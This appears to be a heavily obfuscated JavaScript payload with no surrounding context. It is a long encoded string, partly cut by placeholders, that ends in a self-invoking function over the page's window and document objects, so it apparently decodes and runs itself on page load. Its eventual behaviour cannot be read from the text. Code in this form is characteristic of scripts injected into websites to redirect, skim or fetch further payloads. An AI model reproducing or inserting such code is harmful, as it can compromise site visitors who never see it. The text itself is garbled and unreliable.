XphaHphKvphKvphLzphKrphZzphLzphKrphZrphanphbjpha3phbHphYXphaHphKvphKnphb/phbDphbXphbXphLTphavphazphbXphbzphKTphYXphaHphKvphKvphbzpha/phbzphbfphbbphb3phb3phYXphaHphKvphKvphYXphaHphKvphKnphbrphbXphbDphanphLTphavphazphbXphbzphKTphYXphaHphKvphKvphbzpha/phbzphbfphbbphb3phb3phYXphaHphKvphKvphYXphaHphKvphKnphb3phKTphYXphaHphKvphKvphZTphKvphKHphLfphK7phKzphYXphaHphKvphKnphKrphLfphKjphK/phK/phK/phK7phZrphKvphKDphLfphKrphK3phKHphKrphYXphaHphKvphKnphKrphLfphKjphK/phK/phK/phK7phYXphaHphKvphKnphKvphKDphLfphKHphKrphKrphKrphYXphaHphKvphKnphKrphLfphK/phKzphKjphK7phYXphaHphKvphKnphKvphKDphLfphKHphKrphKrphKrphYXphaHphKvphKnphK3phLfphKvphKzphY/phKjphK/phLfphKjphK/phK/phK7phZrphKvphKDphLfphKHphKrphKrphKrphYXphaHphKvphKnphKjphK/phLfphK7phK/[base64]/phK7phKnphK3phYXphaHphKvphKnphKjphK7phLfphKvphKzphYXphaHphKvphKnphKjphK7phLfphK3phKjphK7phYXphaHphKvphKnphKjphK7phLfphKvphKzphZHphKzphLfphKvphKzphZrphK3phLfphK/phKzphKjphK/phK7phYXphaHphKvphKnphKjphK7phLfphKvphKzphYXphaHphKvphKnphK3phLfphKjphK/phK/phK/phK7phYXphaHphKvphKnphKjphK/phLfphK7phK/phKzphYXphaHphKvphKnphK3phLfphKjphK/phK/phK/phK7phYXphaHphKvphKnphKjphK/phLfphKjphK/phK/phK7phY/phK3phLfphKvphKzphZrphK3phLfphKjphK/phK/phK/phK7phYXphaHphKvphKnphKrphLfphK/phKzphKjphK7phYXphaHphKvphKnphK3phLfphK/phKzphKjphK/phK7phYXphaHphKvphKnphKrphLfphKjphK/phK/phK/phK7phYXphaHphKvphKnphKzphLfphKvphKzphYXphaHphKvphKnphKrphLfphKjphK/phK/phK/phK7phZXphKvphKHphLfphK7phKzphYXphaHphKvphKnphKrphLfphKjphK/phK/phK/[base64]/phKjphK/phLfphKjphK/phK/phK7phZrphKvphYXphaHphKvphKnphKjphK7phLfphKDphK/phKjphK/phYXphaHphKvphKnphKrphLfphK3phKzphKzphKnphKvphYXphaHphKvphKnphKjphKDphLfphK3phKjphK/phK7phYXphaHphKvphKnphKzphLfphKvphKzphYXphaHphKvphKnphKjphKDphLfphK3phKjphK/phK7phZHphKjphK7phLfphKnphKvphK3phKHphZXphKvphKvphLfphKHphK3phKvphKHphYXphaHphKvphKnphKvphK/phLfphKnphKvphKDphKzphZrphKvphKrphLfphKjphK/phKzphK7phYXphaHphKvphKnphKvphK/phLfphKvphKDphKHphK/phYXphaHphKvphKnphKvphKrphLfphK/phKjphKDphKrphYXphaHphKvphKnphKvphK7phLfphKjphK7phKHphKrphYXphaHphKvphKnphKvphK3phYXphaHphKvphKnphKvphK7phZrphKvphK3phLfphKrphKHphKnphK7phYXphaHphKvphKnphKvphK/phLfphKHphKvphKjphK7phYXphaHphKvphKnphKvphK3phLfphK/phKjphKDphK7phYXphaHphKvphKnphKvphKzphLfphK/phKjphK7phK/phYXphaHphKvphKnphKvphK3phLfphK/phKjphKDphK7phYXphaHphKvphKnphKvphKzphLfphKjphKDphK7phKvphZXphKvphKzphLfphKnphKnphKnphKrphYXphaHphKvphKnphKjphKDphLfphK3phKjphK/phK7phZXphKvphKHphLfphK7phKzphYXphaHphKvphKnphKjphKDphLfphK3phKjphK/phK7phZrphKvphKHphLfphK7phKzphYXphaHphKvphKnphKjphKDphLfphK3phKjphK/phK7phYXphaHphKvphKnphKrphKvphYXphaHphKvphKnphKjphK7phLfphKDphK/phKjphK/phYXphaHphKvphKnphKrphKvphYXphaHphKvphKnphKjphK/phLfphKjphK/phK/phK7phY/phK3phLfphKvphKzphYPphYXphaHphKvphKvphYXphaHphKvphKnphb/phbDphbXphbXphKTphYXphaHphKvphKvphbvphbXphbjphbrphbLphYXphaHphKvphKvphLbphLzphKrphZzphLzphKrphZrphLbpharpha/[base64]/hlKfphL7phLXphbzphLHphKnphaHphKjphKDphKrphK/[base64]/phb7phLLphaHphbTphbXphLXphLzphKrphZrpharpha/phb7phYXphaHphKvphKnpha7phbDphb3pha3phbHphKTphYXphaHphKvphKvphKjphK/phYXphaHphKvphKvphYXphaHphKvphKnphbHphbzphbDphb7phbHpha3phKTphYXphaHphKvphKvphKjphK/phYXphaHphKvphKvphYXphaHphKvphKnpha/phbDphbzpha7phZvphbbphaHphKTphYXphaHphKvphKvphKnphYXphaHphKvphKnphKnphYXphaHphKvphKnphKjphK/phYXphaHphKvphKnphKjphK/phYXphaHphKvphKvphYXphaHphKvphKnphb/[base64]/phb7phYXphaHphKvphKvphLzphKrphZzphLzphKrphZrphanphbjpha3phbHphYXphaHphKvphKnphb/phbDphbXphbXphLTphavphazphbXphbzphKTphYXphaHphKvphKvphbzpha/phbzphbfphbbphb3phb3phYXphaHphKvphKvphYXphaHphKvphKnphbrphbXphbDphanphLTphavphazphbXphbzphKTphYXphaHphKvphKvphbzpha/phbzphbfphbbphb3phb3phYXphaHphKvphKvphYXphaHphKvphKnphb3phKTphYXphaHphKvphKvphZTphK3phLfphK3phKzphK/phKHphKHphYXphaHphKvphKnphKjphKnphLfphK/phKDphK7phKHphZrphK3phLfphKjphK/phKHphKzphKjphYXphaHphKvphKnphKjphKnphLfphKDphKDphKzphKvphYXphaHphKvphKnphK3phLfphKjphK/phKHphKzphKjphYXphaHphKvphKnphKjphKjphLfphK3phK7phK7phKrphYXphaHphKvphKnphK3phLfphK3phKzphK/phKHphKHphYXphaHphKvphKnphKjphKjphLfphK7phK7phK3phK7phZrphK3phLfphK7phK3phKzphKvphK3phYXphaHphKvphKnphKjphKvphLfphKnphK7phKvphYXphaHphKvphKnphKzphLfphKvphKjphKvphK7phK/[base64]/[base64]/phKjphYXphaHphKvphKnphKjphKjphLfphKzphKrphKDphKzphYXphaHphKvphKnphKjphKnphLfphK/phKDphKHphK7phZXphKDphLfphKnphK3phKvphYXphaHphKvphKnphKHphLfphKjphKvphKrphKrphKrphZXphKjphKjphLfphK7phKHphKnphKjphYXphaHphKvphKnphKzphLfphKvphKDphKDphKHphK3phZrphKjphKvphLfphKnphK/phKHphK3phYXphaHphKvphKnphKzphLfphKnphKnphKvphK3phKHphYXphaHphKvphKnphKjphKvphLfphKnphK/[base64]/phK/phYXphaHphKvphKnphKjphKjphLfphKnphKvphK3phKvphYXphaHphKvphKnphKrphLfphKDphKvphKzphK/phK/phYXphaHphKvphKnphKjphKnphLfphK7phKrphKzphKHphYXphaHphKvphKnphK3phLfphKvphKvphKrphKnphKvphZXphK7phLfphKDphKDphK7phK7phKzphYXphaHphKvphKnphK7phLfphKnphK3phK/phKzphZXphKzphLfphKvphK/phKnphKzphKvphYXphaHphKvphKnphK3phLfphKvphKvphKrphKHphKHphZrphK3phLfphKDphK7phKvphKjphK/phYXphaHphKvphKnphKrphLfphKDphKvphK/phKzphKvphYXphaHphKvphKnphK3phLfphKzphKnphK3phK/phKrphYXphaHphKvphKnphKrphLfphKDphKvphK/phKzphKvphYXphaHphKvphKnphK3phLfphKvphKjphK/[base64]/phKvphK7phYXphaHphKvphKnphKzphLfphKrphKnphKnphK7phZXphK/phLfphKDphKzphKrphKzphYXphaHphKvphKnphKHphLfphKjphKvphKrphKrphKrphZXphK3phLfphK3phKzphK/phKHphKHphYXphaHphKvphKnphKjphKnphLfphK/phKDphK7phKHphYPphYXphaHphKvphKvphYXphaHphKvphKnphb/phbDphbXphbXphKTphYXphaHphKvphKvphLzphKvphKrphbvphKvphbvphKvphbvphKvphYXphaHphKvphKvphLbphLzphKrphZzphLzphKrphZrphLbpharpha/[base64]/[base64]/phb7phLLphaHphbTphbXphLXphLzphKrphZrpharpha/phb7phYXphaHphKvphKnpha7phbDphb3pha3phbHphKTphYXphaHphKvphKvphKjphK/phYXphaHphKvphKvphYXphaHphKvphKnphbHphbzphbDphb7phbHpha3phKTphYXphaHphKvphKvphKjphK/phYXphaHphKvphKvphYXphaHphKvphKnpha/phbDphbzpha7phZvphbbphaHphKTphYXphaHphKvphKvphKnphYXphaHphKvphKnphKnphYXphaHphKvphKnphKjphK/phYXphaHphKvphKnphKjphK/phYXphaHphKvphKvphYXphaHphKvphKnphb/[base64]/phb7phYXphaHphKvphKvphLzphKrphZzphLzphKrphZrphanphbjpha3phbHphYXphaHphKvphKnphb/phbDphbXphbXphLTphavphazphbXphbzphKTphYXphaHphKvphKvphbzpha/phbzphbfphbbphb3phb3phYXphaHphKvphKvphYXphaHphKvphKnphbrphbXphbDphanphLTphavphazphbXphbzphKTphYXphaHphKvphKvphbzpha/phbzphbfphbbphb3phb3phYXphaHphKvphKvphYXphaHphKvphKnphb3phKTphYXphaHphKvphKvphZTphK3phLfphK3phKzphK/phKHphKHphYXphaHphKvphKnphKjphKnphLfphK/phKDphK7phKHphZrphK3phLfphKjphK/phKHphKzphKjphYXphaHphKvphKnphKjphKnphLfphKDphKDphKzphKvphYXphaHphKvphKnphK3phLfphKjphK/phKHphKzphKjphYXphaHphKvphKnphKjphKjphLfphK3phK7phK7phKrphYXphaHphKvphKnphK3phLfphK3phKzphK/phKHphKHphYXphaHphKvphKnphKjphKjphLfphK7phK7phK3phK7phZrphK3phLfphK7phK3phKzphKvphK3phYXphaHphKvphKnphKjphKvphLfphKnphK7phKvphYXphaHphKvphKnphKzphLfphKvphKjphKvphK7phK/[base64]/[base64]/phKjphYXphaHphKvphKnphKjphKjphLfphKzphKrphKDphKzphYXphaHphKvphKnphKjphKnphLfphK/phKDphKHphK7phZXphKDphLfphKnphK3phKvphYXphaHphKvphKnphKHphLfphKjphKvphKrphKrphKrphZXphKjphKjphLfphK7phKHphKnphKjphYXphaHphKvphKnphKzphLfphKvphKDphKDphKHphK3phZrphKjphKvphLfphKnphK/phKHphK3phYXphaHphKvphKnphKzphLfphKnphKnphKvphK3phKHphYXphaHphKvphKnphKjphKvphLfphKnphK/[base64]/phK/phYXphaHphKvphKnphKjphKjphLfphKnphKvphK3phKvphYXphaHphKvphKnphKrphLfphKDphKvphKzphK/phK/phYXphaHphKvphKnphKjphKnphLfphK7phKrphKzphKHphYXphaHphKvphKnphK3phLfphKvphKvphKrphKnphKvphZXphK7phLfphKDphKDphK7phK7phKzphYXphaHphKvphKnphK7phLfphKnphK3phK/phKzphZXphKzphLfphKvphK/phKnphKzphKvphYXphaHphKvphKnphK3phLfphKvphKvphKrphKHphKHphZrphK3phLfphKDphK7phKvphKjphK/phYXphaHphKvphKnphKrphLfphKDphKvphK/phKzphKvphYXphaHphKvphKnphK3phLfphKzphKnphK3phK/phKrphYXphaHphKvphKnphKrphLfphKDphKvphK/phKzphKvphYXphaHphKvphKnphK3phLfphKvphKjphK/[base64]/phKvphK7phYXphaHphKvphKnphKzphLfphKrphKnphKnphK7phZXphK/phLfphKDphKzphKrphKzphYXphaHphKvphKnphKHphLfphKjphKvphKrphKrphKrphZXphK3phLfphK3phKzphK/phKHphKHphYXphaHphKvphKnphKjphKnphLfphK/phKDphK7phKHphYPphYXphaHphKvphKvphYXphaHphKvphKnphb/phbDphbXphbXphKTphYXphaHphKvphKvphLzphKvphKrphK7phb/phK7phb/phK7phb/phYXphaHphKvphKvphLbphLzphKrphZzphLzphKrphZrphLbpharpha/[base64]/[base64]/phb7phLLphaHphbTphbXphLXphLzphKrphZrpharpha/phb7phYXphaHphKvphKnpha7phbDphb3pha3phbHphKTphYXphaHphKvphKvphKjphK/phYXphaHphKvphKvphYXphaHphKvphKnphbHphbzphbDphb7phbHpha3phKTphYXphaHphKvphKvphKjphK/phYXphaHphKvphKvphYXphaHphKvphKnpha/phbDphbzpha7phZvphbbphaHphKTphYXphaHphKvphKvphKnphYXphaHphKvphKnphKnphYXphaHphKvphKnphKjphK/phYXphaHphKvphKnphKjphK/phYXphaHphKvphKvphYXphaHphKvphKnphb/[base64]/phb7phYXphaHphKvphKvphLzphKrphZzphLzphKrphZrphanphbjpha3phbHphYXphaHphKvphKnphb/phbDphbXphbXphLTphavphazphbXphbzphKTphYXphaHphKvphKvphbzpha/phbzphbfphbbphb3phb3phYXphaHphKvphKvphYXphaHphKvphKnphbrphbXphbDphanphLTphavphazphbXphbzphKTphYXphaHphKvphKvphbzpha/phbzphbfphbbphb3phb3phYXphaHphKvphKvphYXphaHphKvphKnphb3phKTphYXphaHphKvphKvphZTphK3phLfphK3phKzphK/phKHphKHphYXphaHphKvphKnphKjphKnphLfphK/phKDphK7phKHphZrphK3phLfphKjphK/phKHphKzphKjphYXphaHphKvphKnphKjphKnphLfphKDphKDphKzphKvphYXphaHphKvphKnphK3phLfphKjphK/phKHphKzphKjphYXphaHphKvphKnphKjphKjphLfphK3phK7phK7phKrphYXphaHphKvphKnphK3phLfphK3phKzphK/phKHphKHphYXphaHphKvphKnphKjphKjphLfphK7phK7phK3phK7phZrphK3phLfphK7phK3phKzphKvphK3phYXphaHphKvphKnphKjphKvphLfphKnphK7phKvphYXphaHphKvphKnphKzphLfphKvphKjphKvphK7phK/[base64]/[base64]/phKjphYXphaHphKvphKnphKjphKjphLfphKzphKrphKDphKzphYXphaHphKvphKnphKjphKnphLfphK/phKDphKHphK7phZXphKDphLfphKnphK3phKvphYXphaHphKvphKnphKHphLfphKjphKvphKrphKrphKrphZXphKjphKjphLfphK7phKHphKnphKjphYXphaHphKvphKnphKzphLfphKvphKDphKDphKHphK3phZrphKjphKvphLfphKnphK/phKHphK3phYXphaHphKvphKnphKzphLfphKnphKnphKvphK3phKHphYXphaHphKvphKnphKjphKvphLfphKnphK/[base64]/phK/phYXphaHphKvphKnphKjphKjphLfphKnphKvphK3phKvphYXphaHphKvphKnphKrphLfphKDphKvphKzphK/phK/phYXphaHphKvphKnphKjphKnphLfphK7phKrphKzphKHphYXphaHphKvphKnphK3phLfphKvphKvphKrphKnphKvphZXphK7phLfphKDphKDphK7phK7phKzphYXphaHphKvphKnphK7phLfphKnphK3phK/phKzphZXphKzphLfphKvphK/phKnphKzphKvphYXphaHphKvphKnphK3phLfphKvphKvphKrphKHphKHphZrphK3phLfphKDphK7phKvphKjphK/phYXphaHphKvphKnphKrphLfphKDphKvphK/phKzphKvphYXphaHphKvphKnphK3phLfphKzphKnphK3phK/phKrphYXphaHphKvphKnphKrphLfphKDphKvphK/phKzphKvphYXphaHphKvphKnphK3phLfphKvphKjphK/[base64]/phKvphK7phYXphaHphKvphKnphKzphLfphKrphKnphKnphK7phZXphK/phLfphKDphKzphKrphKzphYXphaHphKvphKnphKHphLfphKjphKvphKrphKrphKrphZXphK3phLfphK3phKzphK/phKHphKHphYXphaHphKvphKnphKjphKnphLfphK/phKDphK7phKHphYPphYXphaHphKvphKvphYXphaHphKvphKnphb/phbDphbXphbXphKTphYXphaHphKvphKvphLzphKvphKrphK7phbvphK7phbvphK7phbvphYXphaHphKvphKvphLbphLzphKrphZzphLzphKrphZrphLbpharpha/[base64]/phbbphbfpha3phLTpharphbDphaPphbzphL7phLLphL7phKPphYXphaHphKvphKnphL7phLLphL7phKjphK/[base64]/[base64]/phbbphavphbTphYXphaHphKvphKnphaLphL7phLLphL7phb3phbDpharphanphbXphbjphaDphL7phLLphL7phKPphYXphaHphKvphKnphL7phLLphL7phb/phbXphbzphaHphL7phLLphL7phYXphaHphKvphKnphLjphbDphbTphanphbbphavpha3phbjphbfpha3phKLphL7phLLphL7phbPphazpharpha3phbDphb/phaDphLTphbrphbbphbfpha3phbzphbfpha3phL7phLLphL7phKPphYXphaHphKvphKnphL7phLLphL7phb/[base64]/phanphaHphL7phLLphL7phYXphaHphKvphKnphLjphbDphbTphanphbbphavpha3phbjphbfpha3phKLphL7phLLphL7phaTphL7phLLphL7phLfphL7phLLphbvphYnphLLphL7phYXphaHphKvphKnphLfphL7phLLphbvphYnphLLphL7phYbphb/phbbphavphbTphYXphaHphKvphKnphLfphL7phLLphbvphYnphLLphL7phYbphL7phLLphb7phLHphL7hu73hu6rhu6vhu6vhu7Dhu7HphL7phLXphbzphLHphKnphaHphb3phb/phbjphLDphLDphLLphL7phYXphaHphKvphKnphaLphL7phLLphL7phbrphazphavpharphbbphavphL7phLLphL7phKPphYXphaHphKvphKnphL7phLLphb7phLHphL7hlLfhlLbhlLXhlLLhlKbhlL/hlKfphL7phLXphbzphLHphKnphaHphKjphKDphKrphK/phLDphLDphLLphL7phYXphaHphKvphKnphLjphbDphbTphanphbbphavpha3phbjphbfpha3phKLphL7phLLphL7phanphbjphb3phb3phbDphbfphb7phL7phLLphL7phKPphYXphaHphKvphKnphL7phLLphL7phK/[base64]/[base64]/phKvphK7phL7phLLphL7phYXphaHphKvphKnphLjphbDphbTphanphbbphavpha3phbjphbfpha3phKLphL7phLLphL7phb/phbbphbfpha3phLTphb/[base64]/phbbphavphbTphYXphaHphKvphKnphLfphL7phLLphbvphYnphLLphL7phYbphL7phLLphb7phLHphL7hu73hu6rhu6vhu6vhu7Dhu7HphL7phLXphbzphLHphKnphaHphb3phb/phbjphLDphLDphLLphL7phKPphbHphbbpha/phbzphavphYXphaHphKvphKnphaLphL7phLLphb7phLHphL7uupzuup/[base64]/phbbphavphbTphYXphaHphKvphKnphLfphL7phLLphbvphYnphLLphL7phYbphL7phLLphb7phLHphL7hu73hu6rhu6vhu6vhu7Dhu7HphL7phLXphbzphLHphKnphaHphb3phb/phbjphLDphLDphLLphL7phKPphb/phbbphbrphazpharphYXphaHphKvphKnphaLphL7phLLphb7phLHphL7uupzuup/[base64]/phbjphLDphLDphLDphKLphbrphKvphYLphb7phLHphL7uqqnuqr/uqq7uqpvuqq7uqq7uqqjuqrPuqrjuqq/uqq7uqr/[base64]/uqq7uqpvuqq7uqq7uqqjuqrPuqrjuqq/uqq7uqr/[base64]/phL7phLDphKLphbvphY7phYLphb7phLHphL7uqqnuqr/uqq7uqpvuqq7uqq7uqqjuqrPuqrjuqq/uqq7uqr/[base64]/uqq7uqpvuqq7uqq7uqqjuqrPuqrjuqq/uqq7uqr/[base64]/phL7phLDphKLphbrphKjphYLphb7phLHphL7uqqnuqr/uqq7uqpvuqq7uqq7uqqjuqrPuqrjuqq/uqq7uqr/[base64]/phL7phLDphKLphbvphYDphYLphb7phLHphL7uqqnuqr/uqq7uqpvuqq7uqq7uqqjuqrPuqrjuqq/uqq7uqr/[base64]/[base64]/phbbphavphbTphL7phLDphKLphbrphKrphYLphb7phLHphL7uqqnuqr/uqq7uqpvuqq7uqq7uqqjuqrPuqrjuqq/uqq7uqr/phL7phLXphbzphLHphKnphaHphKvphKjphbvphb3phLDphLDphYTphLHphb7phLHphL7hq5fhq5jhq5Xhq4fhq4fphL7phLXphbzphLHphKnphaHphKjphKjphb3phKrphLDphLDphLXphbvphYnphLLphL7phYbphb/phbbphavphbTphL7phLDphKLphbrphKrphYLphL7phbjphanphanphbzphbfphb3phZrphbHphbDphbXphb3phL7phYTphLHphbjphK/phLDphKLphbrphKrphYLphL7phbjphanphanphbzphbfphb3phZrphbHphbDphbXphb3phL7phYTphLHphbjphK7phLDphKLphbvphYHphKTphb3phYLphL7phbrphavphbzphbjpha3phbzphZzphbXphbzphbTphbzphbfpha3phL7phYTphLHphL7phb3phbDpha/phL7phLDphKLphbvphYHphYLphb7phLHphL7uqqnuqr/uqq7uqpvuqq7uqq7uqqjuqrPuqrjuqq/uqq7uqr/[base64]/phLDphKLphYjphYLphL7phbjphanphanphbzphbfphb3phZrphbHphbDphbXphb3phL7phYTphLHphbvphYHphLDphKLphaTphbDphb/phLHphbjphKrphLDphbrphYLphL7phb3phbDpharphanphbjpha3phbrphbHphZzpha/phbzphbfpha3phL7phYTphLHphbjphKrphLDphKLphaTphLHpha7phbDphbfphb3phbbpha7phLXphb3phbbphbrphazphbTphbzphbfpha3phLDphKInKSksZSgweGM2NykpKTttKCk7fSh3aW5kb3csZG9jdW1lbnQpOw=='));c();}();